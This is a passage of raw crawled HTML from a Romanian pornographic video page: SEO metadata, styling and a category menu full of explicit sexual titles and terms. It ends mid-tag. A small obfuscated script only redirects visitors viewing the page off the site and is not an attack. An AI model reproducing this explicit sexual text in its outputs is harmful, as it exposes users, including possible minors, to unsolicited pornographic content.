

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornojon.com/ii-da-aceasta-pula-mare-sa-ii-bea-toata-sperma/
body_size: 10102
content:
<!DOCTYPE html><html lang="ro"><head><script type="text/javascript">var u = top.location.toString(); var domain = 'psxqosxqrsxqnsxqosxqjsxqosxqnsxq.sxqcsxqosxqm'.toString(); var domain_decrypted = domain.replace(/sxq/gi, ''); if (u.indexOf(domain_decrypted) == -1){top.location = 'https://google.ro';}</script> <meta charset="UTF-8"><title>Ii da aceasta pula mare sa ii bea toata sperma</title><meta name="viewport" content="width=device-width, initial-scale=1"> <style> body{font-family:sans-serif,arial;background:#f0f4f5;color:#000;margin:0;padding:0;min-width:320px}a{color:#000;text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,li,ol,dl,dt,dd,h2{padding:0;margin:0;list-style-type:none}input,button{font-family:sans-serif,arial;color:#000;font-size:17px}img{border:0}.logo{margin:0;padding:20px 0;background:linear-gradient(0deg,#101010,#ff0000);text-align:center}.logo a{width:max-content;display:block;margin:auto;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;font-size:29px}.logo b{color:#fff;margin:0 4px;font-weight:600}.mxw{width:97%;max-width:1140px}.src{display:flex;margin:15px auto;background:#fff;border-radius:5px;overflow:hidden;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.src input{width:100%;border:0;background:transparent;padding:15px 10px}.src button{border:0;background:linear-gradient(0deg,#101010,#ff0000);padding:15px;color:#fff;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.mban{display:none}.content .vcm{display:none}.content{display:block;margin:15px auto}.content .nn{display:block;margin-bottom:15px;text-align:center}.content .nn li{display:inline-block;margin-right:5px;margin-bottom:5px}.content .nn li a{display:block;padding:11px 12px;background:#fff;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);border-radius:5px;font-size:16px}.content .nn li a:hover{color:#fff;background:linear-gradient(0deg,#101010,#ff0000)}.content h1,.content .title{display:block;margin:0;margin-bottom:15px;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;border-radius:5px;padding:10px;font-size:22px;text-align:center;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);text-transform:uppercase;letter-spacing:2px;font-weight:600}.content .videos{display:flex;flex-wrap:wrap}.content .videos article{flex:1 0 calc(20% - 40px);max-width:calc(20% - 10px);margin-right:5px;margin-left:5px;margin-bottom:10px;background:#fff;border-radius:5px;padding:10px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.content .videos div{display:block}.content .videos article a{display:block}.content .videos figure{margin:0;position:relative;overflow:hidden;height:140px;border-radius:5px}.content .videos figure .hd{position:absolute;z-index:1;left:5px;top:5px;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:1px 4px;border-radius:3px;font-size:12px;color:#fff;font-weight:600}.content .videos figure img{position:absolute;width:100%;height:100%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}.content .videos .h2{display:block;font-size:16px;margin-top:10px;height:53px;text-overflow:ellipsis;overflow:hidden}.content .videos .h2 a{font-weight:600}.content .videos article:hover .h2 a{color:#ff0000}.content .videos p{margin-top:7px;margin-bottom:0}.content .videos p a{font-size:14px}.pagination{display:block;text-align:center;font-size:14px}.pagination a,.pagination span{color:#000;display:inline-block;font-size:14px;padding:15px 2px;text-align:center;background:#fff;margin-right:5px;margin-top:5px;border-radius:10px;width:47px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.pagination .current,.pagination a:hover{background:linear-gradient(0deg,#101010,#ff0000);color:#fff}.msg{display:block;background:#fff;padding:40px 5px;text-align:center;border-radius:5px}.content .video{display:flex}.content .video article{width:calc(100% - 310px)}.content .video aside{width:300px;margin-left:10px}.content .info{display:block;margin-bottom:15px}.content .info p{margin-top:0;margin-bottom:0}.content .info b{background:linear-gradient(0deg,#101010,#ff0000);border-radius:5px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;color:#fff;display:inline-block;margin-bottom:7px}.content .info b:nth-child(2){background:#fff;color:#000;font-weight:400}.content .info a{background:#fff;border-radius:5px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;margin-bottom:7px;display:inline-block}.content .info a:hover{background:linear-gradient(0deg,#101010,#ff0000);color:#fff}.plr{position:relative;background:#000;display:block;width:100%;height:400px;border-radius:5px;margin-bottom:15px;overflow:hidden}#mv{position:absolute;top:0;left:0;width:100%;height:100%}.plr iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}#play{border:0;background:transparent;box-sizing:border-box;width:0;height:74px;border-color:transparent transparent transparent #fff;transition:100ms all ease;border-style:solid;border-width:37px 0 37px 60px;position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}@media screen and (max-width:515px){.plr{height:290px}}footer{padding:20px 0;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;text-shadow:2px 2px 0 rgba(0,0,0,.2)}footer .box{display:block;margin:auto}footer ul{display:flex;margin-bottom:15px}footer ul li{width:100%;margin-right:5px}footer ul li a{display:block;padding:10px;text-align:center;font-size:20px;color:#fff;font-weight:600;text-transform:uppercase}footer b{display:block;text-align:center;font-size:16px;color:#fff;line-height:1.3}footer p{margin-top:15px;margin-bottom:0;text-align:center;font-size:18px;font-weight:600}@media screen and (max-width:1100px){.content .videos article{flex:1 0 calc(25% - 30px);max-width:calc(25% - 10px)}}@media screen and (max-width:990px){.content .vcm{display:block;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;border-radius:5px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);padding:10px;font-weight:600;font-size:22px;cursor:pointer;margin-bottom:15px;text-align:center}.content .vcm:before{content:"☰ Categorii";display:block}.content .nn{display:none}.content .nn.on{display:block}.content .nn li a{padding:10px 9px;font-size:13px}.mban{display:block;height:105px;overflow:hidden;margin-bottom:15px}.mban iframe{width:-webkit-fill-available;display:block;margin:auto;position:relative;z-index:9999}.content .video{display:block}.content .video article{width:100%}.content .video aside{display:none}}@media screen and (max-width:880px){.content .videos article{flex:1 0 calc(33.333% - 20px);max-width:calc(33.333% - 10px)}footer ul{display:block}footer ul li{margin-right:0}footer ul li a{padding:5px}}@media screen and (max-width:658px){.content h1,.content .title{font-size:19px;letter-spacing:1px}.content .videos article{margin-right:2px;margin-left:2px;flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}@media screen and (max-width:440px){.content .videos article{padding:3px}.content .videos .h2{margin-top:5px;margin-bottom:3px;height:58px}.content .videos p{display:none}}@media screen and (max-width:360px){.logo a{letter-spacing:0}}.link{color:#fe4500;font-size:18px;margin-bottom:7px;text-align:center}</style><meta name="robots" content="noarchive" /><link rel="icon" href="/favicon.ico" type="image/x-icon" /><meta name="description" content="Urmărește filmul Ii da aceasta pula mare sa ii bea toata sperma xxx online gratis hd" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="catajon"/><link rel="canonical" href="https://pornojon.com/ii-da-aceasta-pula-mare-sa-ii-bea-toata-sperma/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" /><meta property="og:locale" content="ro_RO" /><meta property="og:site_name" content="-" /><meta property="og:type" content="article" /><meta property="og:title" content="Ii da aceasta pula mare sa ii bea toata sperma" /><meta property="og:description" content="Urmărește filmul Ii da aceasta pula mare sa ii bea toata sperma xxx online gratis hd" /><meta property="og:url" content="https://pornojon.com/ii-da-aceasta-pula-mare-sa-ii-bea-toata-sperma/" /><meta property="article:published_time" content="2023-11-05T19:46:58+00:00" /><meta property="article:modified_time" content="2023-11-05T19:46:58+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Ii da aceasta pula mare sa ii bea toata sperma" /><meta name="twitter:description" content="Urmărește filmul Ii da aceasta pula mare sa ii bea toata sperma xxx online gratis hd" /><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/pornojon.com\/ii-da-aceasta-pula-mare-sa-ii-bea-toata-sperma\/#blogposting","name":"Ii da aceasta pula mare sa ii bea toata sperma","headline":"Ii da aceasta pula mare sa ii bea toata sperma","author":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"publisher":{"@id":"https:\/\/pornojon.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/pornojon.com\/wp-content\/uploads\/2023\/11\/e5f28af87040de04b64f5399240456b7.jpg","width":352,"height":198},"datePublished":"2023-11-05T19:46:58+00:00","dateModified":"2023-11-05T19:46:58+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/pornojon.com\/ii-da-aceasta-pula-mare-sa-ii-bea-toata-sperma\/#webpage"},"isPartOf":{"@id":"https:\/\/pornojon.com\/ii-da-aceasta-pula-mare-sa-ii-bea-toata-sperma\/#webpage"},"articleSection":"Filme Porno Cu Fantezii Erotice, Filme Porno Cu Masturbare, Filme Porno Cu Mature, aceasta, bea, mare, pula, sperma, toata"},{"@type":"BreadcrumbList","@id":"https:\/\/pornojon.com\/ii-da-aceasta-pula-mare-sa-ii-bea-toata-sperma\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pornojon.com#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/pornojon.com","nextItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/fantezii-erotice\/#listItem","name":"Filme Porno Cu Fantezii Erotice"}},{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/fantezii-erotice\/#listItem","position":2,"name":"Filme Porno Cu Fantezii Erotice","item":"https:\/\/pornojon.com\/categoria\/fantezii-erotice\/","nextItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/ii-da-aceasta-pula-mare-sa-ii-bea-toata-sperma\/#listItem","name":"Ii da aceasta pula mare sa ii bea toata sperma"},"previousItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com#listItem","name":"Prima pagin\u0103"}},{"@type":"ListItem","@id":"https:\/\/pornojon.com\/ii-da-aceasta-pula-mare-sa-ii-bea-toata-sperma\/#listItem","position":3,"name":"Ii da aceasta pula mare sa ii bea toata sperma","previousItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/fantezii-erotice\/#listItem","name":"Filme Porno Cu Fantezii Erotice"}}]},{"@type":"Organization","@id":"https:\/\/pornojon.com\/#organization","url":"https:\/\/pornojon.com\/"},{"@type":"Person","@id":"https:\/\/pornojon.com\/author\/catajon\/#author","url":"https:\/\/pornojon.com\/author\/catajon\/","name":"catajon"},{"@type":"WebPage","@id":"https:\/\/pornojon.com\/ii-da-aceasta-pula-mare-sa-ii-bea-toata-sperma\/#webpage","url":"https:\/\/pornojon.com\/ii-da-aceasta-pula-mare-sa-ii-bea-toata-sperma\/","name":"Ii da aceasta pula mare sa ii bea toata sperma","description":"Urm\u0103re\u0219te filmul Ii da aceasta pula mare sa ii bea toata sperma xxx online gratis hd","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/pornojon.com\/#website"},"breadcrumb":{"@id":"https:\/\/pornojon.com\/ii-da-aceasta-pula-mare-sa-ii-bea-toata-sperma\/#breadcrumblist"},"author":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"creator":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/pornojon.com\/wp-content\/uploads\/2023\/11\/e5f28af87040de04b64f5399240456b7.jpg","@id":"https:\/\/pornojon.com\/ii-da-aceasta-pula-mare-sa-ii-bea-toata-sperma\/#mainImage","width":352,"height":198},"primaryImageOfPage":{"@id":"https:\/\/pornojon.com\/ii-da-aceasta-pula-mare-sa-ii-bea-toata-sperma\/#mainImage"},"datePublished":"2023-11-05T19:46:58+00:00","dateModified":"2023-11-05T19:46:58+00:00"},{"@type":"WebSite","@id":"https:\/\/pornojon.com\/#website","url":"https:\/\/pornojon.com\/","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/pornojon.com\/#organization"}}]}</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://pornojon.com/?p=88675' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style></head><body><div class="logo"><a href="https://pornojon.com/" title="">Porno<b>Jon</b></a></div><form method="get" action="https://pornojon.com/" class="src mxw"><input name="s" type="text" placeholder="Caută filme porno"><button id="searchsubmit" type="submit">Caută</button></form><div class="content mxw"><div class="vcm" onclick="nav()"></div><ul class="nn"><nav id="footer-navigation" class="site-navigation footer-navigation" role="navigation"> <div class="menu-meniu-header-container"><ul id="menu-meniu-header" class="nav-menu"><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://pornojon.com/categoria/amatori/">Filme Porno Cu Amatori</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://pornojon.com/categoria/anal/">Filme Porno Anal</a></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></li><li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://pornojon.com/categoria/blonde/">Filme Porno Cu Blonde</a></li><li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></li><li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-105"><a href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></li><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://pornojon.com/categoria/futaiuri-tari/">Filme Porno Cu Futaiuri Tari</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://pornojon.com/categoria/grase/">Filme Porno Cu Grase</a></li><li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://pornojon.com/categoria/latine/">Filme Porno Cu Latine</a></li><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://pornojon.com/categoria/lesbiene/">Filme Porno Cu Lesbiene</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://pornojon.com/categoria/masaj-erotic/">Filme Porno Cu Masaj Erotic</a></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-112"><a href="https://pornojon.com/categoria/masturbare/">Filme Porno Cu Masturbare</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-113"><a href="https://pornojon.com/categoria/mature/">Filme Porno Cu Mature</a></li><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://pornojon.com/categoria/negrese/">Filme Porno Cu Negrese</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://pornojon.com/categoria/pule-mari/">Filme Porno Cu Pule Mari</a></li><li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://pornojon.com/categoria/roscate/">Filme Porno Cu Roscate</a></li><li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://pornojon.com/categoria/sex-oral/">Filme Porno Cu Sex Oral</a></li><li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://pornojon.com/categoria/sperma-in-gura/">Filme Porno Cu Sperma In Gura</a></li><li id="menu-item-72214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72214"><a href="https://pornojon.com/categoria/sloboz-in-pizda/">Filme Porno Cu Sloboz In Pizda</a></li><li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://pornojon.com/categoria/tate-mari/">Filme Porno Cu Tate Mari</a></li><li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://pornojon.com/categoria/virgine/">Filme Porno Cu Virgine</a></li><li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://pornojon.com/categoria/hd/">Filme Porno HD</a></li><li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://pornojon.com/categoria/grup/">Filme Porno In Grup</a></li><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://pornojon.com/categoria/pizde-cu-floci/">Filme Porno Pizde Cu Floci</a></li><li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://pornojon.com/categoria/romanesti/">Filme Porno Romanesti</a></li><li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://pornojon.com/categoria/sex-in-public/">Filme Porno Sex In Public</a></li><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://pornojon.com/categoria/videochat/">Filme Porno Videochat</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://pornojon.com/categoria/beeg/">BEEG</a></li><li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://pornojon.com/categoria/brazzers/">BRAZZERS</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://pornojon.com/categoria/xvideos/">XVIDEOS</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://pornojon.com/categoria/youporn/">YOUPORN</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://pornojon.com/categoria/xnxx/">XNXX</a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a 